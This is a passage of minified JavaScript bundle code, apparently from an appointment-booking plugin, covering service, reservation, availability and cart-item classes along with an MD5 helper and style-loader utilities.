Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var W=function(t){u()(n,t);var e=V(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"mapRestDataToEntity",value:function(t){return new N.a(t.id,t)}}]),n}(P),U=function(){function t(){r()(this,t),this.repositories={}}return s()(t,[{key:"schedule",value:function(){return null==this.repositories.schedule&&(this.repositories.schedule=new L("mpa_schedule")),this.repositories.schedule}},{key:"service",value:function(){return null==this.repositories.service&&(this.repositories.service=new W("mpa_service")),this.repositories.service}},{key:"reservation",value:function(){return null==this.repositories.reservation&&(this.repositories.reservation=new D("mpa_reservation")),this.repositories.reservation}},{key:"coupon",value:function(){return null==this.repositories.coupon&&(this.repositories.coupon=new $("mpa_coupon")),this.repositories.coupon}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}();function G(){return U.getInstance()}},30:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var i=n(32),r=n.n(i),a=n(2),s=n.n(a),o=n(1),u=n.n(o),c=n(18);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var p=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;s()(this,t),this.setupProperties(),null!=e&&this.merge(e)}return u()(t,[{key:"setupProperties",value:function(){this.keys=[],this.values={},this.length=0}},{key:"merge",value:function(t){for(var e in t)this.push(e,t[e])}},{key:"push",value:function(t,e){var n=!this.includesKey(t);return this.values[t]=e,n&&(this.keys.push(t),this.length++),n}},{key:"find",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.includesKey(t)?this.values[t]:e}},{key:"findNext",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findNextKey(t);return""!==n?this.values[n]:e}},{key:"findNextKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e+1;return n<this.length?this.keys[n]:this.keys[e]}},{key:"findPrevious",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findPreviousKey(t);return""!==n?this.values[n]:e}},{key:"findPreviousKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e-1;return n>=0?this.keys[n]:this.keys[e]}},{key:"update",value:function(t,e){return this.push(t,e)}},{key:"remove",value:function(t){if(!this.includesKey(t))return null;var e=this.values[t];delete this.values[t];var n=this.keys.indexOf(t);return this.keys.splice(n,1),this.length--,e}},{key:"empty",value:function(){return this.keys=[],this.values={},this.length=0,this}},{key:"isEmpty",value:function(){return 0==this.length}},{key:"includesKey",value:function(t){return t in this.values}},{key:"firstKey",value:function(){return this.keys.length>0?this.keys[0]:null}},{key:"firstValue",value:function(){var t=this.firstKey();return null!==t?this.values[t]:null}},{key:"lastValue",value:function(){var t=this.lastKey();return null!=t?this.values[t]:null}},{key:"lastKey",value:function(){return this.isEmpty()?null:this.keys[this.length-1]}},{key:"cloneKeys",value:function(){return r()(this.keys)}},{key:"getColumn",value:function(t){var e,n=[],i=l(this.keys);try{for(i.s();!(e=i.n()).done;){var r=e.value,a=this.values[r][t];null!=a&&(Array.isArray(a)?n=n.concat(a):n.push(a))}}catch(t){i.e(t)}finally{i.f()}return Object(c.d)(n)}},{key:"forEach",value:function(t){var e,n=0,i=l(this.keys);try{for(i.s();!(e=i.n()).done;){var r=e.value,a=t(this.values[r],n,r,this);if(n++,!1===a)break}}catch(t){i.e(t)}finally{i.f()}}},{key:"map",value:function(t){var e,n=[],i=0,r=l(this.keys);try{for(r.s();!(e=r.n()).done;){var a=e.value;n.push(t(this.values[a],i,a,this)),i++}}catch(t){r.e(t)}finally{r.f()}return n}},{key:"toArray",value:function(){var t,e=[],n=l(this.keys);try{for(n.s();!(t=n.n()).done;){var i=t.value;e.push(this.values[i])}}catch(t){n.e(t)}finally{n.f()}return e}}]),t}()},32:function(t,e,n){var i=n(64),r=n(65),a=n(46),s=n(66);t.exports=function(t){return i(t)||r(t)||a(t)||s()},t.exports.__esModule=!0,t.exports.default=t.exports},35:function(t,e,n){var i,r,a,s,o;i=n(73),r=n(54).utf8,a=n(74),s=n(54).bin,(o=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?s.stringToBytes(t):r.stringToBytes(t):a(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var n=i.bytesToWords(t),u=8*t.length,c=1732584193,l=-271733879,h=-1732584194,p=271733878,f=0;f<n.length;f++)n[f]=16711935&(n[f]<<8|n[f]>>>24)|4278255360&(n[f]<<24|n[f]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var d=o._ff,y=o._gg,m=o._hh,v=o._ii;for(f=0;f<n.length;f+=16){var g=c,b=l,k=h,w=p;c=d(c,l,h,p,n[f+0],7,-680876936),p=d(p,c,l,h,n[f+1],12,-389564586),h=d(h,p,c,l,n[f+2],17,606105819),l=d(l,h,p,c,n[f+3],22,-1044525330),c=d(c,l,h,p,n[f+4],7,-176418897),p=d(p,c,l,h,n[f+5],12,1200080426),h=d(h,p,c,l,n[f+6],17,-1473231341),l=d(l,h,p,c,n[f+7],22,-45705983),c=d(c,l,h,p,n[f+8],7,1770035416),p=d(p,c,l,h,n[f+9],12,-1958414417),h=d(h,p,c,l,n[f+10],17,-42063),l=d(l,h,p,c,n[f+11],22,-1990404162),c=d(c,l,h,p,n[f+12],7,1804603682),p=d(p,c,l,h,n[f+13],12,-40341101),h=d(h,p,c,l,n[f+14],17,-1502002290),c=y(c,l=d(l,h,p,c,n[f+15],22,1236535329),h,p,n[f+1],5,-165796510),p=y(p,c,l,h,n[f+6],9,-1069501632),h=y(h,p,c,l,n[f+11],14,643717713),l=y(l,h,p,c,n[f+0],20,-373897302),c=y(c,l,h,p,n[f+5],5,-701558691),p=y(p,c,l,h,n[f+10],9,38016083),h=y(h,p,c,l,n[f+15],14,-660478335),l=y(l,h,p,c,n[f+4],20,-405537848),c=y(c,l,h,p,n[f+9],5,568446438),p=y(p,c,l,h,n[f+14],9,-1019803690),h=y(h,p,c,l,n[f+3],14,-187363961),l=y(l,h,p,c,n[f+8],20,1163531501),c=y(c,l,h,p,n[f+13],5,-1444681467),p=y(p,c,l,h,n[f+2],9,-51403784),h=y(h,p,c,l,n[f+7],14,1735328473),c=m(c,l=y(l,h,p,c,n[f+12],20,-1926607734),h,p,n[f+5],4,-378558),p=m(p,c,l,h,n[f+8],11,-2022574463),h=m(h,p,c,l,n[f+11],16,1839030562),l=m(l,h,p,c,n[f+14],23,-35309556),c=m(c,l,h,p,n[f+1],4,-1530992060),p=m(p,c,l,h,n[f+4],11,1272893353),h=m(h,p,c,l,n[f+7],16,-155497632),l=m(l,h,p,c,n[f+10],23,-1094730640),c=m(c,l,h,p,n[f+13],4,681279174),p=m(p,c,l,h,n[f+0],11,-358537222),h=m(h,p,c,l,n[f+3],16,-722521979),l=m(l,h,p,c,n[f+6],23,76029189),c=m(c,l,h,p,n[f+9],4,-640364487),p=m(p,c,l,h,n[f+12],11,-421815835),h=m(h,p,c,l,n[f+15],16,530742520),c=v(c,l=m(l,h,p,c,n[f+2],23,-995338651),h,p,n[f+0],6,-198630844),p=v(p,c,l,h,n[f+7],10,1126891415),h=v(h,p,c,l,n[f+14],15,-1416354905),l=v(l,h,p,c,n[f+5],21,-57434055),c=v(c,l,h,p,n[f+12],6,1700485571),p=v(p,c,l,h,n[f+3],10,-1894986606),h=v(h,p,c,l,n[f+10],15,-1051523),l=v(l,h,p,c,n[f+1],21,-2054922799),c=v(c,l,h,p,n[f+8],6,1873313359),p=v(p,c,l,h,n[f+15],10,-30611744),h=v(h,p,c,l,n[f+6],15,-1560198380),l=v(l,h,p,c,n[f+13],21,1309151649),c=v(c,l,h,p,n[f+4],6,-145523070),p=v(p,c,l,h,n[f+11],10,-1120210379),h=v(h,p,c,l,n[f+2],15,718787259),l=v(l,h,p,c,n[f+9],21,-343485551),c=c+g>>>0,l=l+b>>>0,h=h+k>>>0,p=p+w>>>0}return i.endian([c,l,h,p])})._ff=function(t,e,n,i,r,a,s){var o=t+(e&n|~e&i)+(r>>>0)+s;return(o<<a|o>>>32-a)+e},o._gg=function(t,e,n,i,r,a,s){var o=t+(e&i|n&~i)+(r>>>0)+s;return(o<<a|o>>>32-a)+e},o._hh=function(t,e,n,i,r,a,s){var o=t+(e^n^i)+(r>>>0)+s;return(o<<a|o>>>32-a)+e},o._ii=function(t,e,n,i,r,a,s){var o=t+(n^(e|~i))+(r>>>0)+s;return(o<<a|o>>>32-a)+e},o._blocksize=16,o._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=i.wordsToBytes(o(t,e));return e&&e.asBytes?n:e&&e.asString?s.bytesToString(n):i.bytesToHex(n)}},36:function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(20),m=n(18);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var g=function(t){l()(n,t);var e=v(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name="",this.price=0,this.depositType="disabled",this.depositAmount=0,this.duration=0,this.bufferTimeBefore=0,this.bufferTimeAfter=0,this.timeBeforeBooking=0,this.minCapacity=1,this.maxCapacity=1,this.multiplyPrice=!1,this.variations={},this.image="",this.thumbnail=""}},{key:"getPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e||(e=this.minCapacity);var n=this.getVariation("price",t,this.price);return this.multiplyPrice&&(n*=e),n}},{key:"getDuration",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("duration",t,this.duration)}},{key:"getMinCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("min_capacity",t,this.minCapacity)}},{key:"getMaxCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("max_capacity",t,this.maxCapacity)}},{key:"getCapacityRange",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMinCapacity(t),n=this.getMaxCapacity(t);return Object(m.c)(e,n)}},{key:"getMaxGuests",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMaxCapacity(t),n=this.getMinCapacity(t),i=e-n;return Math.max(0,i)}},{key:"getVariation",value:function(t,e,n){return e in this.variations?this.variations[e][t]:n}}]),n}(y.a)},38:function(t,e,n){"use strict";n.d(e,"a",(function(){return v}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(48),u=n(49),c=n(36),l=function(){function t(){r()(this,t)}return s()(t,null,[{key:"loadInBackground",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e.findById(t.id,n).then((function(e){if(null!==e)for(var n in e)t[n]=e[n];return e}))}}]),t}(),h=n(18),p=n(50),f=n(11);function d(t){return Object(f.a)(t)}var y=n(15),m=n(26),v=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];r()(this,t),this.setupProperties(),this.readyPromise=Object(p.a)(n).then((function(t){return e.setAvailability(t),e}))}return s()(t,[{key:"setupProperties",value:function(){this.availability={},this.services={},this.serviceCategories={},this.employees={},this.locations={},this.readyPromise=null}},{key:"setAvailability",value:function(t){for(var e in this.availability=t,t){var n=t[e];for(var i in this.services[e]=n.name,n.categories){var r=n.categories[i];this.serviceCategories[i]=r}for(var a in n.employees){var s=n.employees[a];for(var o in this.employees[a]=s.name,s.locations){var u=s.locations[o];this.locations[o]=u}}}}},{key:"isEmpty",value:function(){return Object(y.b)(this.availability)}},{key:"ready",value:function(){return this.readyPromise}},{key:"getService",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=new c.a(t);return this.services.hasOwnProperty(t)&&(n.name=this.services[t]),!0===e&&l.loadInBackground(n,Object(m.a)().service()),n}},{key:"getEmployee",value:function(t){var e=new o.a(t);return this.employees.hasOwnProperty(t)&&(e.name=this.employees[t]),e}},{key:"getLocation",value:function(t){var e=new u.a(t);return this.locations.hasOwnProperty(t)&&(e.name=this.locations[t]),e}},{key:"getAvailableServices",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e={};for(var n in this.availability){var i=this.availability[n];(""===t||t in i.categories)&&(e[n]=i.name)}return e}},{key:"getAvailableServiceCategories",value:function(){var t={};for(var e in this.availability){var n=this.availability[e];jQuery.extend(t,n.categories)}return t}},{key:"getAvailableEmployees",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e={};for(var n in this.availability)if(0==t||n==t){var i=this.availability[n];for(var r in i.employees){var a=i.employees[r];e[r]=a.name}}return e}},{key:"getAvailableLocations",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={};for(var i in this.availability)if(0==t||i==t){var r=this.availability[i];for(var a in r.employees)if(0==e||a==e){var s=r.employees[a];jQuery.extend(n,s.locations)}}return n}},{key:"filterAvailableEmployees",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var r=[];Array.isArray(n)?r=n.filter(d):0!==n&&r.push(n);var a=[];for(var s in this.availability[t].employees){s=Object(f.b)(s);var o=this.availability[t].employees[s];if(0===r.length)a.push(s);else{var u=Object.keys(o.locations).map(f.b),c=Object(h.b)(r,u);c.length>0&&a.push(s)}}return 0===a.length?[]:"entities"===i?a.map((function(t){return e.getEmployee(t)})):a}},{key:"filterAvailableLocations",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var r=[];Array.isArray(n)?r=n.filter(d):0!==n&&r.push(n);var a=[];for(n in this.availability[t].employees)if(n=Object(f.b)(n),!(r.length>0&&-1===r.indexOf(n))){var s=this.availability[t].employees[n];for(var o in s.locations)a.push(Object(f.b)(o))}return 0===(a=Object(h.d)(a)).length?[]:"entities"===i?a.map((function(t){return e.getLocation(t)})):a}}]),t}()},39:function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},4:function(t,e,n){var i=n(47);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&i(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},40:function(t,e,n){"use strict";var i,r=function(){return void 0===i&&(i=Boolean(window&&document&&document.all&&!window.atob)),i},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}(),s=[];function o(t){for(var e=-1,n=0;n<s.length;n++)if(s[n].identifier===t){e=n;break}return e}function u(t,e){for(var n={},i=[],r=0;r<t.length;r++){var a=t[r],u=e.base?a[0]+e.base:a[0],c=n[u]||0,l="".concat(u," ").concat(c);n[u]=c+1;var h=o(l),p={css:a[1],media:a[2],sourceMap:a[3]};-1!==h?(s[h].references++,s[h].updater(p)):s.push({identifier:l,updater:m(p,e),references:1}),i.push(l)}return i}function c(t){var e=document.createElement("style"),i=t.attributes||{};if(void 0===i.nonce){var r=n.nc;r&&(i.nonce=r)}if(Object.keys(i).forEach((function(t){e.setAttribute(t,i[t])})),"function"==typeof t.insert)t.insert(e);else{var s=a(t.insert||"head");if(!s)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");s.appendChild(e)}return e}var l,h=(l=[],function(t,e){return l[t]=e,l.filter(Boolean).join("\n")});function p(t,e,n,i){var r=n?"":i.media?"@media ".concat(i.media," {").concat(i.css,"}"):i.css;if(t.styleSheet)t.styleSheet.cssText=h(e,r);else{var a=document.createTextNode(r),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(a,s[e]):t.appendChild(a)}}function f(t,e,n){var i=n.css,r=n.media,a=n.sourceMap;if(r?t.setAttribute("media",r):t.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}var d=null,y=0;function m(t,e){var n,i,r;if(e.singleton){var a=y++;n=d||(d=c(e)),i=p.bind(null,n,a,!1),r=p.bind(null,n,a,!0)}else n=c(e),i=f.bind(null,n,e),r=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else r()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=r());var n=u(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var i=0;i<n.length;i++){var r=o(n[i]);s[r].references--}for(var a=u(t,e),c=0;c<n.length;c++){var l=o(n[c]);0===s[l].references&&(s[l].updater(),s.splice(l,1))}n=a}}}},44:function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},46:function(t,e,n){var i=n(44);t.exports=function(t,e){if(t){if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},47:function(t,e){function n(e,i){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,i)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},48:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},49:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(6),u=n.n(o),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=d()(t);if(e){var r=d()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return r()(this,n),e.apply(this,arguments)}return s()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},5:function(t,e,n){var i=n(19).default,r=n(39);t.exports=function(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},50:function(t,e,n){"use strict";n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return o}));var i=n(26),r=n(12),a=null;function s(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(i.a)().service().findAll(t,e)}function o(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(t||null==a)&&(a=Object(r.a)("/services/available").catch((function(t){return console.error("Unable to extract available services."),{}}))),a}},51:function(t,e,n){var i=n(75),r=n(76),a=n(46),s=n(77);t.exports=function(t,e){return i(t)||r(t,e)||a(t,e)||s()},t.exports.__esModule=!0,t.exports.default=t.exports},511:function(t,e,n){"use strict";n.r(e);var i=n(40),r=n.n(i),a=n(152),s=n.n(a),o={insert:"head",singleton:!1},u=(r()(s.a,o),s.a.locals,n(62)),c=n(1),l=n.n(c),h=n(2),p=n.n(h),f=n(4),d=n.n(f),y=n(5),m=n.n(y),v=n(0),g=n.n(v);function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=g()(t);if(e){var r=g()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return m()(this,n)}}var k=function(t){d()(n,t);var e=b(n);function n(t){return p()(this,n),e.call(this,t.children(".widget-body").first())}return l()(n)}(u.a);jQuery(".appointment-form-shortcode").each((function(t,e){new u.a(jQuery(e))})),jQuery(".appointment-form-widget").each((function(t,e){new k(jQuery(e))}))},52:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));var i=n(2),r=n.n(i),a=n(1),s=n.n(a),o=n(9),u=n(35),c=n.n(u);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var p=function(){function t(e){r()(this,t),this.setupProperties(),this.itemId=e}return s()(t,[{key:"setupProperties",value:function(){this.itemId="",this.service=null,this.employee=null,this.location=null,this.date=null,this.time=null,this.capacity=1,this.availableEmployees=[],this.availableLocations=[]}},{key:"getItemId",value:function(){return this.itemId}},{key:"getAvailableEmployeeIds",value:function(){return this.availableEmployees.map((function(t){return t.id}))}},{key:"getAvailableLocationIds",value:function(){return this.availableLocations.map((function(t){return t.id}))}},{key:"getAvailableIds",value:function(){return{employee_ids:this.getAvailableEmployeeIds(),location_ids:this.getAvailableLocationIds()}}},{key:"getIds",value:function(){return{service_id:null!==this.service?this.service.id:0,employee_id:null!==this.employee?this.employee.id:0,location_id:null!==this.location?this.location.id:0}}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"ids"===t?this.getIds():"availability"===t?this.getAvailableIds():"period"===t?{date:null!==this.date?Object(o.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):""}:jQuery.extend(this.getIds(),{date:null!==this.date?Object(o.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):"",capacity:this.capacity})}},{key:"isSet",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e=!0;return"all"!==t&&"ids"!==t||(e=e&&null!==this.service&&null!==this.employee&&null!==this.location),"all"!==t&&"period"!==t||(e=e&&null!==this.date&&null!==this.time),e}},{key:"getPrice",value:function(){if(!this.service)return 0;var t=this.employee?this.employee.id:0;return this.service.getPrice(t,this.capacity)}},{key:"getDeposit",value:function(t){var e=0;switch(this.service.depositType){case"disabled":e=this.getPrice();break;case"fixed":e=this.service.depositAmount;break;case"percentage":e=t*this.service.depositAmount/100;break;default:e=t}return e>t?t:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return c()(JSON.stringify(this.toArray(t)))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"getEmployee",value:function(t){if(null!==this.employee&&this.employee.id==t)return this.employee;var e,n=l(this.availableEmployees);try{for(n.s();!(e=n.n()).done;){var i=e.value;if(i.id==t)return i}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"getLocation",value:function(t){if(null!==this.location&&this.location.id==t)return this.location;var e,n=l(this.availableLocations);try{for(n.s();!(e=n.n()).done;){var i=e.value;if(i.id==t)return i}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"hasMultipleAvailableEmployees",value:function(){return this.availableEmployees.length>1}},{key:"hasMultipleAvailableLocations",value:function(){return this.availableLocations.length>1}},{key:"hasMultipleAvailableVariants",value:function(){return this.hasMultipleAvailableEmployees()||this.hasMultipleAvailableLocations()}},{key:"setService",value:function(t){this.service=t}},{key:"setEmployee",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getEmployee(t)),this.employee=t,!0===e&&(this.availableEmployees=[t])}},{key:"setAvailableEmployees",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableEmployees=t,!0===e&&(this.employee=null)}},{key:"setLocation",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getLocation(t)),this.location=t,!0===e&&(this.availableLocations=[t])}},{key:"setAvailableLocations",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableLocations=t,!0===e&&(this.location=null)}}]),t}(),f=n(30),d=n(18),y=n(15),m=n(8);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return g(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){o=!0,a=t},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var b=function(){function t(){r()(this,t),this.setupProperties()}return s()(t,[{key:"setupProperties",value:function(){this.items=new 